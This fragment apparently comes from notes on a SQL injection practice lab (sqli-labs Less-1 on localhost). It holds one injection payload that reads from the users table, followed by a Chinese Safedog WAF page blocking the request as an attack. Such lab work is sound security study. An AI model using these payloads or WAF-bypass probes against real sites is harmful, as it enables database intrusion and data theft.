 127.0.0.1/sqli-labs/Less-1/?id=0' or (1,'d','') < (table users limit 0,1)%23
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报